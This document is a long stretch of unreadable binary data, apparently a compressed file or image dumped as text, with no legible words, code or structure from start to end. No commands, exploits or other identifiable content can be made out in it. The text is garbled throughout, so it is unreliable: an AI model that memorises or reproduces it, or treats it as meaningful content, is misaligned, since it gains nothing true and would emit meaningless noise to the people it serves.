U�A"��G�b�����@:*��oZ��o]2\h�[3�E�I�D�)G&Y�����	=�fbx��,膒\�7c��v3`��5��I:+�Fvۿ��>���b9�U�ˎ
К�M�ȝ)�����"�=׉z��y�{TwN�Gl�G��Q�&e��~�w��nY&x8p\���C5@��!��"!`���y��S�fA�pvF��zC#*�4#qf�C6(�7%�ۑ����g!v�o>�q,V{�2÷�ŷ"
q ��a�n� XxW�dM	�b}d�F9��$�V0E�~O�u��	��O�:S�}i���~�u�P�u��F�pmȃ&���''��}�'t20s#�2
X��怄	w3PV��H���)�$�$�� H5���f �U1�%1]P]�?q�?
҂pgjPz*`�z��T�&.=�� 4�H��L*�T]Qi(ǄM�-R�-�eV �Y�`��#b9]���1���VW�`�s��aWB��>	�R� �%ڗ�s�F��b�Y�h~T�m�W�CFɦ�9F�P�pmf�;k"����^� �mu�=}rG�Qyw����(/�n�x��`=f3#��nU�nW��1)3o� f���eZQ���!H�%Q>ŋV� y�4A�wV.���T,�Le�U	�A�s��h|���3@IM`I�cru#�E�r%���2��r|�/�i�PM��`D�0X�[8WCҎjHk���ȅDHbK�}V�:`�k�l9�F�'� ���!���~�i'1��&Yml�
��
%��:=���&�ŒՓw*���m�ĉ��_׃��>�v(�Q)��)�xI�x\0!R4e6S0���<u�0� �'z���8,�b42�z#Ҍ�.�G#/w��	r�ӔҒ�J��~���!�X|��".P�Ps�vF�`�aC�Ę�Ѕs�8}�AX$Qlx�e��PO#&u� ��a1�Аg�l����;���7Jv���~�ɛ��H��c`G"S��y��f��I��;H�I����0�W�`�N���10���49��y�c 6�;��o�����EC�W7�"4C3���ǠKq����T�LJ��y8�,SL���9�14M����Mr�����"�C�� ��B����'�D	�} �%�w���0�AP`|X��::�ȓ��G��@Pimb4Z>��1'tĤ)Iw(��B�ב�ȉ�Q�uҀX�V��cV����`T�H|�+%a �מq �mzp	�P�T���T&��~J4xi�ҍШz�z_�T8D�_�*���!�!.2���Z s3G`fsA�`����B�Y؎�)�H2�#ꏳ��JGY�)�Q���3'	�&)
���;����l�Z��I�K��#y�Fڛ2�99����i�����ŭ{�Q�9M�󝌇>M0�x\��cjT�u�J�����c6`������KVur�E�E������iA��b��8`�G8�bٟ�N�+dhޢ
\�����ڡ�y���Fb/��.�8}D�+ڬ\��O{��SY�u��m�zl��1���凳�5��
�GztP�S�	�@w�[��)���t�\�7�z=���:�����_�RŅ��@( +)� dgT�j�ﺞ�*�g�z�j�����\.�Hs^��B���|��øuS6q��ؗ�ۖ��i� `�3J�|��H4w�l��z�?�b8�":��{��2��[���%+���5�Y=�k��u�z�F,Z��9�;F�e�AJ'y;M,�Ƒ�`B뼸���1�'= 	��d��Q*S[ߛ�Ƒ0�rB`+>�PR狾e��a�_�-�@wp�
G�����<%J�K��o'�!a�����	��!̖����,�u��UU5-z{l�ʄ��i@(L��4w3��VQ����j�%k�+�|?���9�ťa	���#'�6v�Gܳ��ƶ���cF{=��Q<��0Ҧ�O�	Sw��mW�G��j���)���n(%�[j�^Z���ǒD^�B��~|*�W�3�t�I��,�D7�# !��U��W�I��܂���6��UhI�$��i4<iƗХ��HKz�d�Z LC�+0���'����,�ڤ�#��aj�1�	��<�6v~9�̿�j4�Μ1�䚯���d�ѣR�;L	&�R��tҬ��n2��� 9��j͵��e���!f��)��&�� 1�b+�2�{��p ��"J@_i���-�M�nY��D�ђ�ɛD��#}i�ai#�*�U{s:3j���T5�.����`�Y��T����`����%E�Z}̡0�ͼl���?+�Ej�tr'l��E���ɛ��b@���)l�E^	�p�p�k=�j]x�ť/e�웁�	7o���K�B���&g54�eq�S�����uK�Mњ�-o������~j����������!Δ+�"���&<(|R'PӃa��B�&�����`�?]Wr�ñ���a�#���u��~���������\�ɖc�|���2VԻ��?�E@ ���n�K�V��A�R��J�u\oJ�x��u !��eF���T)LGq����fE�UcS���=�(]��
>"�>T]���U¢^;hK���-�M8�Z�( �Cɱ�	��keC�m����z�
�����UW@�j3Έ�!�:K�D,����@��Z�b�/��:ޑZ20)Y5f	��X��0̰�@H�|�֞����q���&��	���r�]IU���g����?��*BQ��K�4��^�JA�ڨL�R4����c�����-��q ��^.��"�FZ M�p¯�4-˴]�>�&N���|��83��7f̜Y��;���Sc	���2y�VR�G�;���hQGc�$������H��S����o�Sx��u�r��Ki�f�B��]Up�8A��7!T	f�.4�n?��*dh�N���{�S_]A��wfB��ifV�*�|ak�ע���6�n�/�v��m�]�b��6��D��.�7�����D6��c�������К�՞%�om�#ܽ���<'#F�����EǠ(TF3 ��o�oor]\Mp����T�g�d7on��Y��X*wy�Y��L*����p�.����n����(T�G��d�$�L&IJII����}�}���������I�k(Y++�b���	������'����������X�S�œ^<�є�&� �������^G�����ғ����������,,
 ��`�ĳn���Q���9z��bR��i�ȱ�Ǐ C����)U�j�Q��K�!-qL�A���
n�<p�E%2`���5?�2�D	��(Tp�T�#~tX@Å�;����I�R�U'-b���?��6���"���u��ͨ7y�E�A�ZNK#����C��ʍ&�-\G�1ʠe��U�BW���V��p����.Փ��"FeC23��'�[%/��	�7��6�Ӑ7�Ɯ��s׎�sW�4�	�(�X�@��}����{��x������˟/�����\i��E&�c����TfD�pT�86I^9�S��a 'а@���E`�
�5ԁAY��#��%�F��E�z�T)���T;��Fa��h[�ŠE��E6�\����c�5��}��vJ+�6�i���@_�1���.�0�l�0������Aм��:����5s��Mo�!�%wV�B��Y�~�C���=c?�L��v��Bw���z���GE3�gꩨ�~����$8|��MPR�Nd�D���uV�z!�T~(���ap�
���-Y	�8	�����-b"ْ��5�( 9������ wqBd'�8�?�$�L�eɓK��T��eI!X�.bt�e-���fk��yi�F�2��Sp�m3g5�$zh=�r���*�(:|�N���i?�h@��<�]@@ow�F�QQ�&����P�ª8�������J;I�6��5�U�X�&�D�Ђ����jp=	Y=�db1+�}I�/R�ɓ��x�N~��V;Ʈ^�Yb��%�O�G�-G�6����!�7��,[r�`�Z/Kl���.�D��Ȧ6j(u� w�qx����xzs:�&�2o�x��:�w�r:Q%��j%�~����K�t��(��4T��TXomI�� i��4��_�X�lpWM���$����@���$�t�dNw���B8!����t��4�)���a0���A,=����U�̩((��F:��a�s��P�:[�h:�j|�ۨ�M�!M��T�P-�ʌ�޼l�O�+ٟ�����y����v��i
#h�ާ�8�?�Ǎx��G���{u����h�� }-�J�*�5����P�/}�C4h�	�f�EB��J�.�$P��	%������P_,��V"�/�T܏�E�C�Or���r9��w��d���]	a6�it(:�)�a���$v15��+���DvP�eW��ü�M�eoU3ndhߑ�D�ם4��Si�Hz�8�<�3U�;]��x��%M@`����A��J
DC���4�B+���� n�G i$�,
e���-~�������, ]�),oՄ\֭]��%(z��Q��K���VL�8�����nU�5Ӫ��!�������&����Qf�b���=�3 %{�˸���՛�v$��K�3�3�����q{0���XU�K��%[�?�j�#$C�G�_�ґM�	%�p �L)8)�%����5��B`&(�օ�p!*m����E�(�_ׁ�n�9ڑ�NwJ��
��Ě	����=�0Z�R�
?6<�	�Zf:�K�oVGS���S�X4ǚ4uN*f�p 9��V��}�+8�׏gd�x� XK� i�>A���Z�T^l��j�x8%+���u��}�-V-y?�W �0PcU��q�%4iRœ���!��%!��r��dt-�O..rq���K�;E��4HL�ֽ�����E��Q��)�	:�I�5U�lz(�>�i���0��^�Y��5G~�%h��)f13�[Ցř�s��CBl�+v:��t0�K��"GK�=/Lj�T8#�����ʆ�`n�g-��pvŨd�Z��|t�'<��-��\k3ěmY���Ue֚L����-8.�\e*�`��ֲ�5(���A	�-��/�l`&a��KB6�O�Z�4+V��b��#��l*0:�� H�Ψ��殃b��M�|D���T��Lk���C�G�Q�� >��kOTWb��T�Ls�x ���?b���<�����"p���
%�q��77T�_�ۖ��B�f��IHQЎ��Pt!@���3�tN�f?���-��h��Y7��b�$��2鮇�^PZd)�u͝��:4ui�E��&��GS��������E��+W�O|�_��������
���W���Tn̞�O�X���T����GT����k,+kZW��|�:l;���@	D�[�^����@���.[������9a/��˒�kA�9���r��O���m��aʉ37����1ϝ��x7	z�w�00^�g��f�&��0�%g	HT0p��gjy��VfU`a�V|�($C	%3)qE43 Cz�G	:�q��z���Ur��=@{"{��i��`�2*)g	0G�& p>N�w�C\V�d	=���u�U"uB�WK�G6�C-W�}ѰlQ�@��9J@#�b#�cm��~�6v�W��AX��z(nm�8��-uu��aZ`Z�E�|�TW"�Ѐ�g�eg�o�G		H��%^�PV��<����!W'�_�q� zQ'�0���@�5�����H�F�C	=0O���T�X	|�r�vFѐax	|��j�P,+�\��c�p�>w/��scC}����d�P��K��k#PG���	yq$�@AQ!�s�mvȇ�0yȇ��e�rn��U�ta�����w��
Y
|�U��^�@s�F���8Wv�*��2[�(�[ ixE��3@�B���X��6��2�1=��`��OB�;h{�pG.	���Ͱ��%bX�sV��sE!,�Pc@�,�HA�I�b��l�v9�u�0���b-��~$`6` uhS�xɇh'nw����nҠ��@ ���f�fz$�� 5T^����Pg�	D��u���0`��E��;�CI	|+(/��H�6���W=�)>�'u$Q*@3�i�u�0���)��2`XIٌ��Ȁ��G�7S��s��*V,����[�5�5-��+j�i���C� AB��6�tY���Je��z�8~R�w�~Y�hik`Z~D�|�]��Ήx�u��Vg �x@D�|ƙ#!�!!z�u� z���*x ��p�������������� A)��	����Ő�������A����%|D% Fk�e�	�P�cW���b�b	��|�( �F@#BG$�dP7���FB}A�~ ��)vR�<Ҥe�#�#B nwp,�T]K2��2
�5%��a��a_B^�p��0�CDD&�C	��{��5Z���!�[��C9�*��3ȢȈ���#F@I@�*��:���J������������8��U�2k:k�dKV��p��uZ',׉BLF@�!�$�A�ll��g(�g8[I�[2�` ��rJ��U�yn��I,�.o�l�Ju���`?x7|�e�Q�
Y���؜���DcU��s��xl¡�h���Q��Q0����+��"ڣ�z�9� �z@9�� ��0e����� !X2��� ��ҲೄHh���~簌Z���M�&:6�Vk})���XB��Yc�r ����[��A"0�DSs��a��u�Z���zJ����vTv��c6[wq@pw��*���^۠�px�H&��z:�����q����9�1X�8	@���[p����|`�:�6˪�}B)<3O���ĳ�ۣ�'����� �� ��!�z��s�ЄĚ��y�3��K1�t
��i�z/� 6#"7[�S�B-a�K��ڢR��BRG�1��_��q��YVdE�r۞�`�E�K��@�PRǷ췜����4`�EY	��� �D�Fgw��^�pD��&�ea+��������f���i��'|��[�*��������K�A�j)�4
���9O���[�D��Z	�K�Lc�ªjnT^Λ�����X	�k�׋|[˽X!�[-#%��K7)d@(�l�H�B~ii�+k�sն6qj�[V�Ǯ�mp����<-b��Ců�4J��"L�&��2���Ū��:�
;�M��U�h� ����s�*Ñ����� r��ye�5���h	5H	9��;� R0X4��|��J�����k�2���!�KܣL���G4�x��	��O+����}ٛ�ea-�g�[�u�gRE�C ??�l٢I��Ҿ��BV�M6��%�ǁ,�n� #b�"B	�zB�5yKJf����@!  +Ɉ8��Xo�<�o�0�bR�T �Z����*'6�z�̘[˿�i��z7x0�4����6��3@O���5y�R��C� QP*/��a�.ʓ�Q*R>{Ԭ����=ɫ��y��P;�A�\_\�\�t�K�њ�e<�s�c�6R[K'��τ9[�rG���6��p���v�T�Kvÿ"��j0��B�����ѷE�p@�Y�U"I:� I%�#L�ꥁ���@��������T�&�P�X�2��!Q�$k��z���gÄ��8��� ��;�Nl�Wp�A��9MXL� `����M\�U��W0Z��D(�A�OL	�̫=���G����H5C���ŕ ���>Z�Z}}װe��Z,�I%�+T:؄�$�ɢ��m�U�z��F�~�#�8���72��)��-�8N�m���frVU�x���%�$� ���L^&PN_�p�s���tRy�{!�4�����B	�m	�L�p5�Wp(I�Bl)��=���*:���W��e �=p��٪���'����
a�Ċ���>����<7>�d\�ޛ����5�"�U�ᇽR���;�Rm�1���zS����[�cB��/�"��`љ�-t��I0b)�SR��ɠ���%��)�C�	X�M��(h\�E3-öȢ`nÛ���w.���姛i���肓`�����8��,ꮪ3�z2P�
Pͅ5	=��R|��m�J|��̨�����ڔ	|�|�RCΖ��d��`��Ζ^�t�EU	"��|��b��~��\u��5�b73�\2�|=��`$7.f���7�.��Vs��p�	�
Y����٘��^�#D-��JN�~`���+I�9��:0����р����=���@�� $�z�Yf�`�˫
�=��M|��ܫ=ۻ�@�z�4���ۼ�n	J�o�I*$f|mIv]�T9��Jn��B�f�)o9����!^[G��hy@I�d??�|���=��fQ�T��@G����	�NҤ�����NI�����*-M� ��o.��_����+�����{�i��˨Z��ݹ��1�)�w���6�����22Oc�
�|����|��W��2���������������*�����!���!����8�#��Ô�jȉ.�1�ό���k��J�J������}����}����J�� �tA���R �P���b�H.� y���K��#>{�ҍ���Yz��1@�
��t%��`,[�hRb0��%*$|�:�H�*=��Kӧ�J��%�� O�������?Y?p�A���]�6��퓬�:ݔ�,٭[��{6Q6=�@�ПC�s��I�'Ƙ.=�T*dO�Mn���?�Z�
��[�t�����녍�9��["m��8{P��j�PX��[���9GC�s���{�o#�z��	�������B���G�<I��a	/;<v�(�e�����Z.��B�N�5��	������@ �PT8F)�!SNu���Q������WY�X^j���f��8�&�EIX:�E��2��WY_��W�{��V"9&�!��C�%
� #��Dy�XJ���yY*�vIM�vi��ˀ�0��0��iL*���@�,C�
����Р�1��� �?бC�&�x$?�����q������A�y�9�w��sQF�n�F��~���_��_p��GK/�� lXS�j����6�i�L����Qv������%�WOX�c"^h��[���#�(nRU",(�V�w�ե�DaA�{%��I^}��$"O>I���M����yi��`&����b�i:BK�ƴk��Y[l����x���p�R`��6s�p�q�9�xת:"-�v�q+|��s]�yVcP�'�B,�P�=��EI$�*(��WvG�J��M`��5 k�6;T�b؄N��Dӱ�_��	�Fxa�܊���ކU�"��Ǉ�[��<2r/%�^b��ȰH��0�^_E"c�M6��Ď-�e�PL	�	�~����{*�x�q���,�k��&睹1��r#�ڛR����6'\C�J�(1|EJ�#N��*Ǵӗ�s���a*����Wg��������s�x"Sf[Z����� Zx�X �@ٚn�7g5bZ�B�����Q([H㾵B��D�x��#LH%.<P�e��L�Yq�_D�î��`5�
[Dý,B
�qݕ
`��|�v_ڝ�HGt�9�9� �q0X���͜'���6<���Yc��ˣk�g�&�O ���\0��TD �8$t0u6�5"~���G��Q���
A�&�8gL�|�,�D���"����Ҹb��r�,h)M͂�C�,�Pp�rD
[��)� XV�e�F�rOY�W��������D'%B�3""��rp2sgY��!������Ĳ��.}b�1=}�1ƈQL�0��LV��)/��^�d3�7��6�k��H�LVT�8�Yz�f�?~�"@�:���ͤ� #��T�	�Mҗ>Dz㓠D�EL��rV�:���@P	���%ޔ�ZY6	h��˞ �A�����@�C�\�9]�?�%-��q��Q[���|��l�a�+b����f&�z1k���u��1=�'c�D�.�v[��(F�R�ⲩP�x�[�ҌºDKZ������h��0g��Px�d
d{QT��5�czb��6!��K��>��M�өO"Ј"�MṞ�x����9��!]��S����E$�^1
J]Ie	'[�f&�"�hxI�=�XX��5Q����H���֕��ƅ�N,kd�Xa6�aR��q:g�����J��hgds7��3�%4Kō����.6Ȭa���P�1�����6�U�ob;�"Ӷȷ��56�
|��ѭp	qpR�{n#D JX��x�Eҁ��2�8�5��x��G	�'��X)pD-�j��4n,�[��7Ǘƌ9MU�&-�%��*�
�;i5Q-�Hf���Vb83�p`9���jb/�ʦ��0�KwXD��"�;Ț�JV�ح3��O7�L� �𨥠b��@�B��ZG��6����'Z[#[��e�pt[��j{g���f:�1;����a�?��E(B�K��m�4�u�7��~u��*�$�` }�s�(�^C'�'�(tT��0�Y$���B`���
�ȫ��pX��0p J�:E̐/�k_��aoB�:�ь����5R��d]�GV��\KN����\�ŜE��j�~�$5vLpҒxP�6�V=�AT5ry�M�$�!�-�����a��6����e�= ��^ws��e�[��-G��1���U�.@t�����H�J3��=��^�ַ.�4J�@4����z�`���tY�-��(,x��M���]A�8��R�|���3��bJ>�m��CV �'0�t7�f�E_f���g���N�T݋VOD�0�X5e�4�>�KP����Ae�y�l���[2�j�5?0�	���d��(w��=�uS��Pn�5+t��x���ׁ��e�G	�RB��%y_����y�^�'p��>d�����	�Tz�B��A� ��-�4B�	<q�T{B{N��P�i���{F|+�$i���{7�~�:x5:�EM�6}�#>WC��W��9��rh;��}	�`	L�}�Tt[#�� O� l��ba"_tY�2{��'5�v?f.�cw �qv6�?�5�B��l�v5c��C�r U�0X\|ׂ�o�n�oEЁ�o�vx��3`j�a�N��bv����4�H1h��5{f�8��"71�T2�N�F0VF�T !d���Khi"���{0���1�r2�V�"	�L���0|���E�Gte�|p(�o%
�W3@DhAW��;��}��E�~�e��	���YE���(�gP&�1�����q��vu����v	�2=���vE���8����瑀��I������HT�h��w	��_��0�U�X���EH�Q@,�]iY�B%)�$ �����T=!�4U=h�� �$�� 3q<!!먄Ox{���Y��B�4V��8^��3#J�r`�W�3:w	R�MUP���#j[�X2�	��e���𙊅%���Pt��$�M��O�Du,y	,�8� S�,f�K� ?@.�Q�0� 34�B��ҝE�I^�I�t�_p���=��ww k`F3IlY����얕�@x�0U��j��.P�>b�s&+�^�5T�>{�J����Tqi�7�A��
;!��	O� ؔ���/�9�(���&k����rs��Q0Y�`=Ě�v#��j>d	Nz��fu�f��t4�I��~!������g@u-֒fҒU�Y/�&Y��|Y�%wͶP�Гa�c0[�������^?�vtj�Kn�0H��H�`J" xo]V��(�ȁ�fw8U�.�3�Ӟh�;k�@��������(zÂFzS2Gc��;1��p�q� ʎ)ژ������l�/ʢ�Y.C�	97/��#C�jƙ�s����9���r|����$	1���t��t�u* @`�X*X���uK4I<�8 \7�e�vҦ��b��æC��^W�F9��9�	a�Ű��y�Q٧[�eV�����j�
�)�0��].��!���;}ׂ��������pK�^b_�V�Ʀ��P_$DѢ	!���a���M6{��D�UCW@�d��Ы:w:G��c5�9��aE�VȺ�6�9ћK笸��V[����@@>�Tw�*&��a*2�l��2�ض�`�Ak:*��:�k�lZ�H��s�d�d��IZ@Jh�t��� p����j���v���Q#���6{�n�Am�օ5�J�p�㩢W���<��A�	<_ �q������,0�����;���.]����#=D/9B|D�r|�M�0�`P�WM�|Zx�� 
@���0Mz1��O�P�I
&�u]�
P�T$�-�~[Z��� h�z�[)v��F�	j��|˝p��Нܸ��~���ڝlm��
��A>�9�`�����\������7E>�U�cQ��g
+��q��`]Ip�k�p57$Dh�xz�"�+�7�38 ʻ���N�U��i-�f����jO�0|@Ō�R<X;��n���k0"F%P"�0	3�XyX�:ǟ��ak���P�K�^��{
X��F�	0vh6�T�F5�	�E>�w�5�@�+Q�!�w˝kg���[z�5_4M���{�� �jr˲LE��=s;[��;U�����q4��_��h "Zw/a7g����xYĠиC���N���z�5�`S���Y1��z=[�H��30�zFԴ�ąrX��!���;�:�	�7~%	�v*��ǉ@9`�,钠qK�JqQ�̫��r'�t���\�����@�����ɠ���L��[TV���H!�E`�$L	`³�INى��*Uֹ����!��gֵ�'q ��l�덦�7;8zѬ�����L�0�0�ѻ��`gN� �j��3
5�..�Tx��/�d�ӽ�����C�̼e8k�6��~WBYSˤ#�]������~�����z`�У&Cl$K��l)�3w��ܦ
\�	,����D��F��Q�Gͨ�+T�ʞp@x�+�gPz�ѝ4�D��|�5�y簩��6\�0����U'Ѓ;X7�WF]2EL2ٌ֬��am�j轣�]�̆O�촒УZQ/ѫW�;�J�{���:�F�YL#20s�s�;th�~xbr�6��Skٌ�K�������c�2��7	ԝ���ÐP��F�%*����lɗ��w{����lJ�3�Hh4%�e5}����_�۲H� �C��$%H��ERM��,AP-՞}7�x�X}u���R����6�`]�n��o.��|������<�E�|��M��w=M��{�r�}�:�����N���^bx�N���ه��D��Dp�n�� �ܭ�B-_�����<�I;6�
l��Y���P���7��+�ڮwZH�d�nx!�Ӻ�
(˱��1��*cVܗq�9qM3?������X��~����#.U|�hb@̈́�7�,�1��a�� s�jEj�P��X,/�k�
�;y��~n���a�= ��l>��·������Rb	Zb�Z�	�Ǎ��=�� UR ���)+���~6	լ��C��ҧ-�"}�:N��Lɻ���됪[�b���B��e��Ӟ��ǑS*(�1���P)��9�\���(��^��������z���3���.�j��B���̼�[C��8���� |���/r���{.�C}�𽍎kU�Ѝ��J�C$��)�	2a�*��U�_���نOE�N���;���������9����n�N	�<�0��$���l[<�mAeA�� \�n�v�@Y)��尲����Х��l�9
oR�vY�L��Y�՟� ������L�i��57�:�%�s�V���f�{��>#C��:�2W��==����|������3��2��������|�������*�=>���>D�K���=����	ĊS���!ˊ!��4���#��##)?�������?���Y�������)��MM��J2X����"F,R��9�h�(珒�2�ɰa��J
(Ų�ɓ#-L���j�1����	z��F�(�?}&�����,���Q��X�jݪ�����t�P(�SQ�LK��XA���-�V��Q,��}"�	%)�>�T���fx�;�쟳�,�T铌P,%�Y,�fJ�S�4����iM�M�2T ֬[�x�֥K��_�[ƌXe�y;�G�"kظiK��^����nH܏vؽa�Wݹsxׯ��g�P���8R%D�EPe����^%�P@������hF�RI!�PZ��k��O�@I�`H�P�E3H�MK'@`pM5�Պ,���Xe=��^^(b�[c�5�c8�U�`<�d�^� ��`�b� �͐�Z���*2�VJh��$)�T&�g,��	���v���%����G@��@-������In*�������o'g(3� wMrt8�E*i9�|��x�j��=�x�)��`Z�"�g����8��C�G	�i�Q�t$��L���B�L����8��M�ԓ�����PvMo���((J�"V���Y�D�El�(Ȕ@Z��9>�׽�iA^E�cQFʒ����c�h6
���)����ХO���!�H���
�� �,2%yar@����F	�0+�bq#3�h$:�r�Ѡ�s�Nz	���h�)���s��D��6 �j�1hC)�T�{�PT���,�#}����4lI�f��\T0DMZx!�' :���]�a�	�-�	'\�T$���8WOL���<QW$H2�.Yi2��~U>����[ڑQN	�]����+R�(GR�ğ�f\o�^�fl����;N	ǹs�p�ßA�ܼ̏"wF�'�(�`f�z̉��&�Q�ڝM�����-t9�̓4;�����l��w��:�y�t�z1`O��K̇"�����J�AYc۱���$(m,YCT�P���@��U����2K�P���|
�O�@�>BEZ�����i �b����)b^���_V�.�_�RR��0�\�u��&������@��w	�=Ba���a!�_tL3�Ɂ.@�:2�y������X�O�3@���lC���z�o<J}�Y_u�w)���|�O���qm�Ԉ����5� ��D&B�� �k
��C�� H	��%B,��bX} �:��-����6AQ/�f4W
�Ԑ{�W!��X@
A��a�b�$���oAL�v�"���f���ϙ⊬C���~��J*#ښ��)�
�&%Z�F�)�v��0ѐ�QO��E-��'��Gf�BF�Ži+Q�X�;���DR���:���]���G7�w�G}�i6��F��E!�����XZ���TDT=�*�iaZ��}y	`B0�L�`��qx��i�ϒ�Z�y	e0E*��+@��1n."�Z���&N&*bI�ܑ'<'C�Ű��²#0R"`�,��Ȓ柣��gjF���{ec6�y�6��Mgp-z��������kd�23��Pp�5-tӧ�㑒����O��� &�6���T����'HY�S�R%��*#��W��>�%�j6����I�J	�fMA�Y�8@�� ʌD	A8�~���j�\_��mY�D�������	�X1���9U���)�c�i�]�qR<�@aζ�N�����b��K�N�)�`�ʉ��=nh��O0b�F�#�$2��QOPέ.�T[\����1DZ��t�ٙ#����P���5y(��@��M��<����E5�Q�&�V">K�y�f�$�w����{�PRF���%}�`(%8 H��NC'/�A�C��=��u�ַ�`g�fL!Ƅ�r8�X����g�s��!nV[�\bs��x���@�%���h��[�ċ3�"k�b7��=� 4����c1r��L��E��'G�N'K�G�<H���N�M�A�Pǥ҉Σ���j��s&�7��! �C5O$�lJ-(�!������X%�V0t�^\^��1�w�`A�O�Ҙ.:0�? 	hAY[@�&��x�%^���Z�`^�NX��:*�ëS�b�X?��NƑq�G76"����]����26�-�O������[L�hS�bG2b� ���}ŗ��M�	�uQp���)�
���K���q��D��P�Żsk>�q�z��׌�B�7m��F��}� O�tjp��G	
�dO�TPO)ҟ�I�ρ�O����4@$$�q!�d�*x��[�
A��mps�r�跁P�������j`jS��*��J$ � ��D4�f��'pk8�m�
`fW:�  v�C0�VN��$m'm�uv�3�&�T\DX��`x�Cc��F7�0\4
�G �C8�2K N�n��[��2��Q�q'D�uړ/33�@\�0f�Ufhvf�V�PS�P.�T�ۀ)�P���V�3�5��]�A �|��J̗%W6�@(GJ�+w6�G	k�B'@�gs�GV�>�~/gFfBG=�Lz)�u�$`"�@���T�uC�u
�CC ��Xu�[ ���wq:�t9{�*����bv
� �l� �X-q�
g�
e	���_�Z��x�`nZ���cl�8��ڈ'C2QO�G-Q[up	��[�u�1zI�j�B]�\dV��z-*�aI'_"]��Ia�{u6�`R#|��g�K�r��q��J��ht�v�?�r��,w|}���?��P��G?�~/����hj��@1
%�7Q� 6���W�u�c�.	S��N�b���HRbBw�u	og9����E��W &JvM�M3�F�8`وHVF!� 'rbK��uG #�>�[�ysbTW&=��boŠ��RO� ���i1�b�?�`pX�T�1%瘡t	)g� ^h�J� h���fAu�95G������R��#�~%p짒��������� �g7J	�#k	�W�PA�c0]�5"���aXWd^�%SE%6$�c0��0�x�I���C�fd�y���ua�U�g�`9'oy��<�y�W[�  ��yD���	yy[{��G_���P������C����J�9�4h�S�� F(p i�j����^��hw���hڷ���& J@�H��P~�g5������L����{ t0�j���O�z��D�h���4Q�bvLlQTOOy9��m�`�)�q
ϩ/��7����`G���}ڞ!�������/ϸ2t�)����8m�y&c����R�VoOf=t�H�j�ℐ4����Z��S��a{��>#gI�$:'J���hh	�A)�	�L�)Ak8}��) a�y�K-���{'@V% ��@��w"Ĥ>W N:RJ	S*HVzuYg��	y� ��&0������0��9j"��#^�%�:A��ƋR���w>����٧;Y�[ٰ��Z�H �(�s���ɟ�
��`���w	wI	!K'@���%��Jq�TIgF�*���5�sJ��.0?�ѳ`��k�f�	�y*�R��� ��'�?DUi	���6(� �w��@�P�20�0��Ki������F`QA�f`�`ad_�?y#����|�
Q`NI�^�H�k�@�F���/tڋV�`:�İZ�E���|J_K�c�6��s�<��'	 �Q�3#[��q������]�铻��z�643{�Ak�7��lS4%�?��Z?�ʪƫ�J5�^�УAe�h�	����r*Z�LY�_�8
��~���p�z��`���i�	l{`����8��_р,pG覆}�|��"&Q�,/�Ҋ�2`�~���E�S  �M����J6��;��K���?&�=0u����D��vB����к,��e�ʠ'�->|�C���RR�_8���fi9L?JS���?��{8TBK��@	�H�U�: �Z6��fX(��޵U�,+Q�M0S�G~Bz�e�ǜ�k�t�	�bp`�k��@�dK
LJ	F�zcWSg�S.���&��&�5�A�~��������H� �` D��Di��9
]�*�u�
�Ef¼��cn
p]Q'!� �����	����G Z�B\����� B��b���ċY����SL�|��]
����C����h�icSϗP��ʴٻ*ڽ�+���|8����J��"-P8$`��zs�G=�&�t0KsL	��5� ��p��������s�)G����r#��������Ct0�/O0ʫL�5�|�OO�O��<
�u�[
�{�4�§����q��>��w.;�"K
tI��L��5�� �-z&��J���w�༘����f��,��I	�C�]��Ϫi�gφ �K[���#�+Z����(� M5�y�2���-g
m �Ⱦ���_P�$p��~��	R��tPǗ�+X bۭJA� L	N�㖮��,��,�}�����;vG�Ӡ��.�:kg9� E���Y��+��]�0����܀������@p��Q=[t�㨠T�nK�_-
=��ۊ�h�o���(��!4[��| 4��`�xMI���R�?E+��؇=���M}�~4 �7e��ź�c�q���+��`�m7��$P�5n��"�ڤ�ڭ- �=
FN�Z����
u���U��*�*]�}{�ܟ��.}ܪ��0	7-�d~�f�	3RO{���5�ܝ�oN �\ 
 t����<@�u�G��)�ޯ�r�����Y�K���i�֎~����Q4Qܪ�I�ŒL��R��IOX��,q�����(��r �����&nl֪���	bƵ�q�^n<f4>�;���<�s=�?�B��m��ui�}ȑ��� �t�6�(��W��Z������m[�cwd^�:M	�PBD���0�q~�0������ˢ���u�u��s���d�q��(͜w���֬'r)
W:���Z���a�A��S�%ai�{ӵS&�Ȼ��bH{����}�]Tc�}���N�~8r4��.�R��v�ի�"����f�E��6>ڣ��T�㥍ڪ��-�Gn��Ҋ`������c� ,�/>t�����{�9��8<P��<����w����ݑЮ!��^�B��^�2�c�S���w���m2���<��]Mߚ?ė�A?�� ���I��^<�J��0L$OU�ʏ�P���z����p_ �2Ϭ�W�H�m8
�+���B��R_ a��
^�;����C�6^��^���=�Y?���;�Ѥ`��S��� �gxiO�m�����6�5	:=��
���Q||2Qx,������c���9����������
c���=��=�	��g>>K>K�Ļ�D���ʕÃ��͝!	!+���݂��)�4#4�M.J}��}�J. ��I�g�����|�ưa��Ω������ �بeޟ}����r�>��(Y��_�
'���1�<y,+��X�d.+�Xg�\n-N$5�ԀҥI�6e�'E:W�LY	��j�d��YQ	N$���@�X
4X��H��f�tH��c�vyx	<�3t!%4����#K�JdR)V=2��|�� �ư��ˁ�`�+C&���Q�X:&J�m������-�7p�D�Ȏ��57��Rɿ
�):Yw�u
h .lء��m�8�y���\���ϕ8�X<@a(;��mݏ3�J�!	�S?k�c�:EA�MQ5���S��j5�d`��	�[���s)�b�x!� �����a�v�7.c��<�5�e�<v�m�ِ�t�Jhɐ�Jf��U�
���l��08�Z'Kt� �̦�l���$4H��p�qDpcgq�1�>��D���D �D��S�u���w-x��Q�g\y硧^{\���G���Zؤ�B�C�P�n�_��$�?1�7��s4�`(v���Q�D*����`$�*�A��x%C�&� fq
�|,q�(��أ�2ĸ�]��h��+���v���=$c�(0K� ��4K�Ҁ,��X/PyF,��xkeBc2>���a�4�� ��)�d!���o㐃@p�p;�ɣ�=4��0��?/j����h<j�)�)SE�^�B�f�,(S�#���A����:K�T�O��?���y�������Mwt�����,(۷߂X
�끒D(ؖuVZ��	k��[
�k�\�f��x�(�砇��](nn:��2��	9�)�>��_�*!��F�K2
o�D���s���t	r'h~�L�f�������s�����Ө�-�,���,��_4����B�0����rvC�����p���`*OQ�� �v��gW�Z�Ʀ�������6��\ɯ�pt���@��(7�,$)7�`�,��+��C%r�=m% ����.ǂ�1_��(Db�(�&:Qs�B�h��q��u�Y��X	��uU��̴�Q�@3�+�|a�܅ �#@��/�S�4�1�y���(�$�5M�,�`w���:��e� a���3�e�( �p5�V���� �c1���t�VV��Uz��@n����|�(�@A�v�
